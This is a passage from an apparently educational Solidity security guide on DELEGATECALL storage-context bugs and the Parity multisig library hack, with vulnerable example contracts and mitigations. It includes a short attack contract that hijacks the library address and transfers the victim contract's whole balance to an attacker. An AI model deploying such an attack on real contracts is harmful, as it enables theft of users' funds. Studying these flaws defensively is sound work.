    <span class="pl-k">mapping</span> (<span class="pl-c1">address</span> <span class="pl-k">=&gt;</span> <span class="pl-c1">uint</span>) redeemableEther;

    <span class="pl-k">function<span class="pl-en"> play</span></span>() <span class="pl-k">public</span> <span class="pl-k">payable</span> {
        <span class="pl-k">require</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">value</span> <span class="pl-k">==</span> <span class="pl-c1">0.5</span> ether);
        <span class="pl-c1">uint</span> currentBalance <span class="pl-k">=</span> depositedWei <span class="pl-k">+</span> <span class="pl-c1">msg</span>.<span class="pl-c1">value</span>;
        <span class="pl-c">// ensure no players after the game as finished</span>
        <span class="pl-k">require</span>(currentBalance <span class="pl-k">&lt;=</span> finalMileStone);
        <span class="pl-k">if</span> (currentBalance <span class="pl-k">==</span> payoutMileStone1) {
            redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> mileStone1Reward;
        }
        <span class="pl-k">else</span> <span class="pl-k">if</span> (currentBalance <span class="pl-k">==</span> payoutMileStone2) {
            redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> mileStone2Reward;
        }
        <span class="pl-k">else</span> <span class="pl-k">if</span> (currentBalance <span class="pl-k">==</span> finalMileStone ) {
            redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">+=</span> finalReward;
        }
        depositedWei <span class="pl-k">+=</span> <span class="pl-c1">msg</span>.<span class="pl-c1">value</span>;
        <span class="pl-k">return</span>;
    }

    <span class="pl-k">function<span class="pl-en"> claimReward</span></span>() <span class="pl-k">public</span> {
        <span class="pl-c">// ensure the game is complete</span>
        <span class="pl-k">require</span>(depositedWei <span class="pl-k">==</span> finalMileStone);
        <span class="pl-c">// ensure there is a reward to give</span>
        <span class="pl-k">require</span>(redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">&gt;</span> <span class="pl-c1">0</span>);
        <span class="pl-c1">uint</span> transferValue <span class="pl-k">=</span> redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>];
        redeemableEther[<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>] <span class="pl-k">=</span> <span class="pl-c1">0</span>;
        <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(transferValue);
    }
 }</pre></div>
<p dir="auto">Here, we have just created a new variable, <code>depositedWei</code> which keeps track of the known ether deposited, and it is this variable to which we perform our requirements and tests. Notice, that we no longer have any reference to <code>this.balance</code>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-ether-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: Unknown </h3><a id="user-content-real-world-example-unknown-" class="anchor" aria-label="Permalink: Real-World Example: Unknown " href="#real-world-example-unknown-"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">I'm yet to find an example of this that has been exploited in the wild. However, a few examples of exploitable contracts were given in the <a href="https://github.com/Arachnid/uscc/tree/master/submissions-2017/">Underhanded Solidity Contest</a>.</p>
<div class="markdown-heading" dir="auto"><h2 id="user-content-delegatecall" tabindex="-1" class="heading-element" dir="auto"><span id="user-content-SP-4">4. Delegatecall</span></h2><a id="user-content-4-delegatecall-1" class="anchor" aria-label="Permalink: 4. Delegatecall" href="#4-delegatecall-1"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The <code>CALL</code> and <code>DELEGATECALL</code> opcodes are useful in allowing Ethereum developers to modularise their code. Standard external message calls to contracts are handled by the <code>CALL</code> opcode whereby code is run in the context of the external contract/function. The <code>DELEGATECALL</code> opcode is identical to the standard message call, except that the code executed at the targeted address is run in the context of the calling contract along with the fact that <code>msg.sender</code> and <code>msg.value</code> remain unchanged. This feature enables the implementation of <em>libraries</em> whereby developers can create reusable code for future contracts.</p>
<p dir="auto">Although the differences between these two opcodes are simple and intuitive, the use of <code>DELEGATECALL</code> can lead to unexpected code execution.</p>
<p dir="auto">For further reading, see <a href="https://ethereum.stackexchange.com/questions/3667/difference-between-call-callcode-and-delegatecall" rel="nofollow">Ethereum Stack Exchange Question</a>, <a href="http://solidity.readthedocs.io/en/latest/introduction-to-smart-contracts.html#delegatecall-callcode-and-libraries" rel="nofollow">Solidity Docs</a> and <a href="https://medium.com/loom-network/how-to-secure-your-smart-contracts-6-solidity-vulnerabilities-and-how-to-avoid-them-part-1-c33048d4d17d" rel="nofollow">How to Secure Your Smart Contracts: 6</a>.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-dc-vuln" tabindex="-1" class="heading-element" dir="auto">The Vulnerability</h3><a id="user-content-the-vulnerability-3" class="anchor" aria-label="Permalink: The Vulnerability" href="#the-vulnerability-3"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The context preserving nature of <code>DELEGATECALL</code> has proved that building vulnerability-free custom libraries is not as easy as one might think. The code in libraries themselves can be secure and vulnerability-free however when run in the context of another application new vulnerabilities can arise. Let's see a fairly complex example of this, using Fibonacci numbers.</p>
<p dir="auto">Consider the following library which can generate the Fibonacci sequence and sequences of similar form.
<code>FibonacciLib.sol</code><sup><a href="#user-content-fn-1-f806247615d9df123763cede090e0afd" id="user-content-fnref-1-f806247615d9df123763cede090e0afd" data-footnote-ref="" aria-describedby="footnote-label">1</a></sup></p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="// library contract - calculates fibonacci-like numbers;
contract FibonacciLib {
    // initializing the standard fibonacci sequence;
    uint public start;
    uint public calculatedFibNumber;

    // modify the zeroth number in the sequence
    function setStart(uint _start) public {
        start = _start;
    }

    function setFibonacci(uint n) public {
        calculatedFibNumber = fibonacci(n);
    }

    function fibonacci(uint n) internal returns (uint) {
        if (n == 0) return start;
        else if (n == 1) return start + 1;
        else return fibonacci(n - 1) + fibonacci(n - 2);
    }
}"><pre><span class="pl-c">// library contract - calculates fibonacci-like numbers;</span>
<span class="pl-k">contract</span> <span class="pl-en">FibonacciLib</span> {
    <span class="pl-c">// initializing the standard fibonacci sequence;</span>
    <span class="pl-c1">uint</span> <span class="pl-k">public</span> start;
    <span class="pl-c1">uint</span> <span class="pl-k">public</span> calculatedFibNumber;

    <span class="pl-c">// modify the zeroth number in the sequence</span>
    <span class="pl-k">function<span class="pl-en"> setStart</span></span>(<span class="pl-c1">uint</span> <span class="pl-v">_start</span>) <span class="pl-k">public</span> {
        start <span class="pl-k">=</span> _start;
    }

    <span class="pl-k">function<span class="pl-en"> setFibonacci</span></span>(<span class="pl-c1">uint</span> <span class="pl-v">n</span>) <span class="pl-k">public</span> {
        calculatedFibNumber <span class="pl-k">=</span> <span class="pl-en">fibonacci</span>(n);
    }

    <span class="pl-k">function<span class="pl-en"> fibonacci</span></span>(<span class="pl-c1">uint</span> <span class="pl-v">n</span>) <span class="pl-k">internal</span> <span class="pl-k">returns</span> (<span class="pl-c1">uint</span>) {
        <span class="pl-k">if</span> (n <span class="pl-k">==</span> <span class="pl-c1">0</span>) <span class="pl-k">return</span> start;
        <span class="pl-k">else</span> <span class="pl-k">if</span> (n <span class="pl-k">==</span> <span class="pl-c1">1</span>) <span class="pl-k">return</span> start <span class="pl-k">+</span> <span class="pl-c1">1</span>;
        <span class="pl-k">else</span> <span class="pl-k">return</span> <span class="pl-en">fibonacci</span>(n <span class="pl-k">-</span> <span class="pl-c1">1</span>) <span class="pl-k">+</span> <span class="pl-en">fibonacci</span>(n <span class="pl-k">-</span> <span class="pl-c1">2</span>);
    }
}</pre></div>
<p dir="auto">This library provides a function which can generate the <em>n</em>-th Fibonacci number in the sequence. It allows users to change the starting number of the sequence (<code>start</code>) and calculate the <em>n</em>-th Fibonacci-like numbers in this new sequence.</p>
<p dir="auto">Let's now consider a contract that utilises this library.</p>
<p dir="auto"><code>FibonacciBalance.sol</code>:</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract FibonacciBalance {

    address public fibonacciLibrary;
    // the current fibonacci number to withdraw
    uint public calculatedFibNumber;
    // the starting fibonacci sequence number
    uint public start = 3;
    uint public withdrawalCounter;
    // the fibonancci function selector
    bytes4 constant fibSig = bytes4(sha3(&quot;setFibonacci(uint256)&quot;));

    // constructor - loads the contract with ether
    constructor(address _fibonacciLibrary) public payable {
        fibonacciLibrary = _fibonacciLibrary;
    }

    function withdraw() {
        withdrawalCounter += 1;
        // calculate the fibonacci number for the current withdrawal user
        // this sets calculatedFibNumber
        require(fibonacciLibrary.delegatecall(fibSig, withdrawalCounter));
        msg.sender.transfer(calculatedFibNumber * 1 ether);
    }

    // allow users to call fibonacci library functions
    function() public {
        require(fibonacciLibrary.delegatecall(msg.data));
    }
}
"><pre><span class="pl-k">contract</span> <span class="pl-en">FibonacciBalance</span> {

    <span class="pl-c1">address</span> <span class="pl-k">public</span> fibonacciLibrary;
    <span class="pl-c">// the current fibonacci number to withdraw</span>
    <span class="pl-c1">uint</span> <span class="pl-k">public</span> calculatedFibNumber;
    <span class="pl-c">// the starting fibonacci sequence number</span>
    <span class="pl-c1">uint</span> <span class="pl-k">public </span>start <span class="pl-k">=</span> <span class="pl-c1">3</span>;
    <span class="pl-c1">uint</span> <span class="pl-k">public</span> withdrawalCounter;
    <span class="pl-c">// the fibonancci function selector</span>
    <span class="pl-c1">bytes4</span> <span class="pl-k">constant </span>fibSig <span class="pl-k">=</span> <span class="pl-c1">bytes4</span>(<span class="pl-c1">sha3</span>(<span class="pl-s">"<span class="pl-s">setFibonacci(uint256)</span>"</span>));

    <span class="pl-c">// constructor - loads the contract with ether</span>
    <span class="pl-k">constructor</span>(<span class="pl-c1">address</span> <span class="pl-v">_fibonacciLibrary</span>) <span class="pl-k">public</span> <span class="pl-k">payable</span> {
        fibonacciLibrary <span class="pl-k">=</span> _fibonacciLibrary;
    }

    <span class="pl-k">function<span class="pl-en"> withdraw</span></span>() {
        withdrawalCounter <span class="pl-k">+=</span> <span class="pl-c1">1</span>;
        <span class="pl-c">// calculate the fibonacci number for the current withdrawal user</span>
        <span class="pl-c">// this sets calculatedFibNumber</span>
        <span class="pl-k">require</span>(fibonacciLibrary.<span class="pl-c1">delegatecall</span>(fibSig, withdrawalCounter));
        <span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>.<span class="pl-en">transfer</span>(calculatedFibNumber <span class="pl-k">*</span> <span class="pl-c1">1</span> ether);
    }

    <span class="pl-c">// allow users to call fibonacci library functions</span>
    <span class="pl-k">function</span>() <span class="pl-k">public</span> {
        <span class="pl-k">require</span>(fibonacciLibrary.<span class="pl-c1">delegatecall</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">data</span>));
    }
}
</pre></div>
<p dir="auto">This contract allows a participant to withdraw ether from the contract, with the amount of ether being equal to the Fibonacci number corresponding to the participants withdrawal order; i.e., the first participant gets 1 ether, the second also gets 1, the third gets 2, the forth gets 3, the fifth 5 and so on (until the balance of the contract is less than the Fibonacci number being withdrawn).</p>
<p dir="auto">There are a number of elements in this contract that may require some explanation. Firstly, there is an interesting-looking variable, <code>fibSig</code>. This holds the first 4 bytes of the Keccak (SHA-3) hash of the string "setFibonacci(uint256)". This is known as the <a href="https://solidity.readthedocs.io/en/latest/abi-spec.html#function-selector" rel="nofollow">function selector</a> and is put into <code>calldata</code> to specify which function of a smart contract will be called. It is used in the <code>delegatecall</code> function on line [21] to specify that we wish to run the <code>setFibonacci(uint256)</code> function. The second argument in <code>delegatecall</code> is the parameter we are passing to the function. Secondly, we assume that the address for the <code>FibonacciLib</code> library is correctly referenced in the constructor (section <a href="#contract-reference">External Contract Referencing</a> discuss some potential vulnerabilities relating to this kind of contract reference initialisation).</p>
<p dir="auto">Can you spot any error(s) in this contract? If you put this into remix, fill it with ether and call <code>withdraw()</code>, it will likely revert.</p>
<p dir="auto">You may have noticed that the state variable <code>start</code> is used in both the library and the main calling contract. In the library contract, <code>start</code> is used to  specify the beginning of the Fibonacci sequence and is set to <code>0</code>, whereas it is set to <code>3</code> in the <code>FibonacciBalance</code> contract. You may also have noticed that the fallback function in the <code>FibonacciBalance</code> contract allows all calls to be passed to the library contract, which allows for the <code>setStart()</code> function of the library contract to be called also. Recalling that we preserve the state of the contract, it may seem that this function would allow you to change the state of the <code>start</code> variable in the local <code>FibonnacciBalance</code> contract. If so, this would allow one to withdraw more ether, as the resulting <code>calculatedFibNumber</code> is dependent on the <code>start</code> variable (as seen in the library contract). In actual fact, the <code>setStart()</code> function does not (and cannot) modify the <code>start</code> variable in the <code>FibonacciBalance</code> contract. The underlying vulnerability in this contract is significantly worse than just modifying the <code>start</code> variable.</p>
<p dir="auto">Before discussing the actual issue, we take a quick detour to understanding how state variables (<code>storage</code> variables) actually get stored in contracts. State or <code>storage</code> variables (variables that persist over individual transactions) are placed into <code>slots</code> sequentially as they are introduced in the contract. (There are some complexities here, and I encourage the reader to read <a href="http://solidity.readthedocs.io/en/latest/miscellaneous.html#layout-of-state-variables-in-storage" rel="nofollow">Layout of State Variables in Storage</a> for a more thorough understanding).</p>
<p dir="auto">As an example, let's look at the library contract. It has two state variables, <code>start</code> and <code>calculatedFibNumber</code>. The first variable is <code>start</code>, as such it gets stored into the contract's storage at <code>slot[0]</code> (i.e. the first slot). The second variable, <code>calculatedFibNumber</code>, gets placed in the next available storage slot, <code>slot[1]</code>. If we look at the function <code>setStart()</code>, it takes an input and sets <code>start</code> to whatever the input was. This function is therefore setting <code>slot[0]</code> to whatever input we provide in the <code>setStart()</code> function. Similarly, the <code>setFibonacci()</code> function sets <code>calculatedFibNumber</code> to the result of <code>fibonacci(n)</code>. Again, this is simply setting storage <code>slot[1]</code> to the value of <code>fibonacci(n)</code>.</p>
<p dir="auto">Now let's look at the <code>FibonacciBalance</code> contract. Storage <code>slot[0]</code> now corresponds to <code>fibonacciLibrary</code> address and <code>slot[1]</code> corresponds to <code>calculatedFibNumber</code>. It is in this incorrect mapping that the vulnerability occurs. <code>delegatecall</code> <strong>preserves contract context</strong>. This means that code that is executed via <code>delegatecall</code> will act on the state (i.e. storage) of the calling contract.</p>
<p dir="auto">Now notice that in <code>withdraw()</code> on line [21] we execute, <code>fibonacciLibrary.delegatecall(fibSig,withdrawalCounter)</code>. This calls the <code>setFibonacci()</code> function, which as we discussed, modifies storage  <code>slot[1]</code>, which in our current context is <code>calculatedFibNumber</code>. This is as expected (i.e. after execution, <code>calculatedFibNumber</code> gets adjusted). However, recall that the <code>start</code> variable in the <code>FibonacciLib</code> contract is located in storage <code>slot[0]</code>, which is the <code>fibonacciLibrary</code> address in the current contract. This means that the function <code>fibonacci()</code> will give an unexpected result. This is because it references <code>start</code> (<code>slot[0]</code>) which in the current calling context is the <code>fibonacciLibrary</code> address (which will often be quite large, when interpreted as a <code>uint</code>). Thus it is likely that the <code>withdraw()</code> function will revert as it will not contain <code>uint(fibonacciLibrary)</code> amount of ether, which is what <code>calculatedFibNumber</code> will return.</p>
<p dir="auto">Even worse, the <code>FibonacciBalance</code> contract allows users to call all of the <code>fibonacciLibrary</code> functions via the fallback function on line [26]. As we discussed earlier, this includes the <code>setStart()</code> function. We discussed that this function allows anyone to modify or set storage <code>slot[0]</code>. In this case, storage <code>slot[0]</code> is the <code>fibonacciLibrary</code> address. Therefore, an attacker could create a malicious contract (an example of one is given below), convert the address to a <code>uint</code> (this can be done in python easily using <code>int('&lt;address&gt;',16)</code>) and then call <code>setStart(&lt;attack_contract_address_as_uint&gt;)</code>. This will change <code>fibonacciLibrary</code> to the address of the attack contract. Then, whenever a user calls <code>withdraw()</code> or the fallback function, the malicious contract will run (which can steal the entire balance of the contract) because we've modified the actual address for <code>fibonacciLibrary</code>. An example of such an attack contract would be,</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract Attack {
    uint storageSlot0; // corresponds to fibonacciLibrary
    uint storageSlot1; // corresponds to calculatedFibNumber

    // fallback - this will run if a specified function is not found
    function() public {
        storageSlot1 = 0; // we set calculatedFibNumber to 0, so that if withdraw
        // is called we don't send out any ether.
        &lt;attacker_address&gt;.transfer(this.balance); // we take all the ether
    }
 }"><pre><span class="pl-k">contract</span> <span class="pl-en">Attack</span> {
    <span class="pl-c1">uint</span> storageSlot0; <span class="pl-c">// corresponds to fibonacciLibrary</span>
    <span class="pl-c1">uint</span> storageSlot1; <span class="pl-c">// corresponds to calculatedFibNumber</span>

    <span class="pl-c">// fallback - this will run if a specified function is not found</span>
    <span class="pl-k">function</span>() <span class="pl-k">public</span> {
        storageSlot1 <span class="pl-k">=</span> <span class="pl-c1">0</span>; <span class="pl-c">// we set calculatedFibNumber to 0, so that if withdraw</span>
        <span class="pl-c">// is called we don't send out any ether.</span>
        <span class="pl-k">&lt;</span>attacker_address<span class="pl-k">&gt;</span>.<span class="pl-en">transfer</span>(<span class="pl-mi">this</span>.balance); <span class="pl-c">// we take all the ether</span>
    }
 }</pre></div>
<p dir="auto">Notice that this attack contract modifies the <code>calculatedFibNumber</code> by changing storage <code>slot[1]</code>. In principle, an attacker could modify any other storage slots they choose to perform all kinds of attacks on this contract. I encourage all readers to put these contracts into <a href="https://remix.ethereum.org" rel="nofollow">Remix</a> and experiment with different attack contracts and state changes through these <code>delegatecall</code> functions.</p>
<p dir="auto">It is also important to notice that when we say that <code>delegatecall</code> is state-preserving, we are not talking about the variable names of the contract, rather the actual storage slots to which those names point. As you can see from this example, a simple mistake, can lead to an attacker hijacking the entire contract and its ether.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-dc-prevention" tabindex="-1" class="heading-element" dir="auto">Preventative Techniques</h3><a id="user-content-preventative-techniques-3" class="anchor" aria-label="Permalink: Preventative Techniques" href="#preventative-techniques-3"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">Solidity provides the <code>library</code> keyword for implementing library contracts (see the <a href="http://solidity.readthedocs.io/en/latest/contracts.html?highlight=library#libraries" rel="nofollow">Solidity Docs</a> for further details). This ensures the library contract is stateless and non-self-destructable. Forcing libraries to be stateless mitigates the complexities of storage context demonstrated in this section. Stateless libraries also prevent attacks whereby attackers modify the state of the library directly in order to affect the contracts that depend on the library's code.
As a general rule of thumb, when using <code>DELEGATECALL</code> pay careful attention to the possible calling context of both the library contract and the calling contract, and whenever possible, build state-less libraries.</p>
<div class="markdown-heading" dir="auto"><h3 id="user-content-dc-example" tabindex="-1" class="heading-element" dir="auto">Real-World Example: Parity Multisig Wallet (Second Hack)</h3><a id="user-content-real-world-example-parity-multisig-wallet-second-hack" class="anchor" aria-label="Permalink: Real-World Example: Parity Multisig Wallet (Second Hack)" href="#real-world-example-parity-multisig-wallet-second-hack"><svg class="octicon octicon-link" viewBox="0 0 16 16" version="1.1" width="16" height="16" aria-hidden="true"><path d="m7.775 3.275 1.25-1.25a3.5 3.5 0 1 1 4.95 4.95l-2.5 2.5a3.5 3.5 0 0 1-4.95 0 .751.751 0 0 1 .018-1.042.751.751 0 0 1 1.042-.018 1.998 1.998 0 0 0 2.83 0l2.5-2.5a2.002 2.002 0 0 0-2.83-2.83l-1.25 1.25a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042Zm-4.69 9.64a1.998 1.998 0 0 0 2.83 0l1.25-1.25a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042l-1.25 1.25a3.5 3.5 0 1 1-4.95-4.95l2.5-2.5a3.5 3.5 0 0 1 4.95 0 .751.751 0 0 1-.018 1.042.751.751 0 0 1-1.042.018 1.998 1.998 0 0 0-2.83 0l-2.5 2.5a1.998 1.998 0 0 0 0 2.83Z"></path></svg></a></div>
<p dir="auto">The Second Parity Multisig Wallet hack is an example of how the context of well-written library code can be exploited if run in its non-intended context. There are a number of good explanations of this hack, such as this overview: <a href="https://medium.com/chain-cloud-company-blog/parity-multisig-hack-again-b46771eaa838" rel="nofollow">Parity MultiSig Hacked. Again</a> by Anthony Akentiev, this <a href="https://ethereum.stackexchange.com/questions/30128/explanation-of-parity-library-suicide/30130" rel="nofollow">stack exchange question</a> and <a href="http://hackingdistributed.com/2017/07/22/deep-dive-parity-bug/" rel="nofollow">An In-Depth Look at the Parity Multisig Bug</a>.</p>
<p dir="auto">To add to these references, let's explore the contracts that were exploited. The library and wallet contract can be found on the parity github <a href="https://github.com/paritytech/parity/blob/b640df8fbb964da7538eef268dffc125b081a82f/js/src/contracts/snippets/enhanced-wallet.sol">here</a>.</p>
<p dir="auto">Let's look at the relevant aspects of this contract. There are two contracts of interest contained here, the library contract and the wallet contract.</p>
<p dir="auto">The library contract,</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract WalletLibrary is WalletEvents {

  ...

  // throw unless the contract is not yet initialized.
  modifier only_uninitialized { if (m_numOwners &gt; 0) throw; _; }

  // constructor - just pass on the owner array to the multiowned and
  // the limit to daylimit
  function initWallet(address[] _owners, uint _required, uint _daylimit) only_uninitialized {
    initDaylimit(_daylimit);
    initMultiowned(_owners, _required);
  }

  // kills the contract sending everything to `_to`.
  function kill(address _to) onlymanyowners(sha3(msg.data)) external {
    suicide(_to);
  }

  ...

}"><pre><span class="pl-k">contract</span> <span class="pl-en">WalletLibrary</span> <span class="pl-k">is</span> <span class="pl-en">WalletEvents</span> {

  ...

  <span class="pl-c">// throw unless the contract is not yet initialized.</span>
  <span class="pl-k">modifier<span class="pl-en"> only_uninitialized</span></span> { <span class="pl-k">if</span> (m_numOwners <span class="pl-k">&gt;</span> <span class="pl-c1">0</span>) <span class="pl-k">throw</span>; <span class="pl-k">_;</span> }

  <span class="pl-c">// constructor - just pass on the owner array to the multiowned and</span>
  <span class="pl-c">// the limit to daylimit</span>
  <span class="pl-k">function<span class="pl-en"> initWallet</span></span>(<span class="pl-c1">address</span>[] <span class="pl-v">_owners</span>, <span class="pl-c1">uint</span> <span class="pl-v">_required</span>, <span class="pl-c1">uint</span> <span class="pl-v">_daylimit</span>) only_uninitialized {
    <span class="pl-en">initDaylimit</span>(_daylimit);
    <span class="pl-en">initMultiowned</span>(_owners, _required);
  }

  <span class="pl-c">// kills the contract sending everything to `_to`.</span>
  <span class="pl-k">function<span class="pl-en"> kill</span></span>(<span class="pl-c1">address</span> <span class="pl-v">_to</span>) <span class="pl-en">onlymanyowners</span>(<span class="pl-c1">sha3</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">data</span>)) <span class="pl-k">external</span> {
    <span class="pl-k">suicide</span>(_to);
  }

  ...

}</pre></div>
<p dir="auto">and the wallet contract,</p>
<div class="highlight highlight-source-solidity notranslate position-relative overflow-auto" dir="auto" data-snippet-clipboard-copy-content="contract Wallet is WalletEvents {

  ...

  // METHODS

  // gets called when no other function matches
  function() payable {
    // just being sent some cash?
    if (msg.value &gt; 0)
      Deposit(msg.sender, msg.value);
    else if (msg.data.length &gt; 0)
      _walletLibrary.delegatecall(msg.data);
  }

  ...

  // FIELDS
  address constant _walletLibrary = 0xcafecafecafecafecafecafecafecafecafecafe;
}"><pre><span class="pl-k">contract</span> <span class="pl-en">Wallet</span> <span class="pl-k">is</span> <span class="pl-en">WalletEvents</span> {

  ...

  <span class="pl-c">// METHODS</span>

  <span class="pl-c">// gets called when no other function matches</span>
  <span class="pl-k">function</span>() <span class="pl-k">payable</span> {
    <span class="pl-c">// just being sent some cash?</span>
    <span class="pl-k">if</span> (<span class="pl-c1">msg</span>.<span class="pl-c1">value</span> <span class="pl-k">&gt;</span> <span class="pl-c1">0</span>)
      <span class="pl-en">Deposit</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">sender</span>, <span class="pl-c1">msg</span>.<span class="pl-c1">value</span>);
    <span class="pl-k">else</span> <span class="pl-k">if</span> (<span class="pl-c1">msg</span>.<span class="pl-c1">data</span>.<span class="pl-mi">length</span> <span class="pl-k">&gt;</span> <span class="pl-c1">0</span>)
      _walletLibrary.<span class="pl-c1">delegatecall</span>(<span class="pl-c1">msg</span>.<span class="pl-c1">data</span>);
  }

  ...

  <span class="pl-c">// FIELDS</span>
  <span class="pl-c1">address</span> <span class="pl-k">constant </span>_walletLibrary <span class="pl-k">=</span> <span class="pl-c1">0xcafecafecafecafecafecafecafecafecafecafe</span>;
}</pre></div>
<p dir="auto">Notice that the <code>Wallet</code> contract essentially passes all calls to the <code>WalletLibrary</code> contract via a delegate call. The constant <code>_walletLibrary</code> address in this code snippet acts as a placeholder for the actually deployed <code>WalletLibrary</code> contract (which was at <code>0x863DF6BFa4469f3ead0bE8f9F2AAE51c91A907b4</code>).</p>
<p dir="auto">The intended operation of these contracts was to have a simple low-cost deployable <code>Wallet</code> contract whose code base and main functionality was in the <code>WalletLibrary</code> contract. Unfortunately, the <code>WalletLibrary</code> contract is itself a contract and maintains it's own state. Can you see why this might be an issue?</p>
<p dir="auto">It is possible to send calls to the <code>WalletLibrary</code> contract itself. Specifically, the <code>WalletLibrary</code> contract could be initialised, and become owned. A user did this, by calling <code>initWallet()</code> function on the <code>WalletLibrary</code> contract, becoming an owner of the library contract. The same user, subsequently called the <code>kill()</code> function. Because the user was an owner of the Library contract, the modifier passed and the library contract suicided. As all <code>Wallet</code> contracts in existence refer to this library contract and contain no method to change this reference, all of their functionality, including the ability to withdraw ether is lost along with the <code>WalletLibrary</code> contract. More directly, all ether in all parity multi-sig wallets of this type instantly become lost or permanently unrecoverable.</p>
